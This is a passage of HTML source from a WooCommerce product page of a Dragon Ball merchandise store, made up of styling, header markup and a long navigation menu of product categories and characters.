ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8216 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
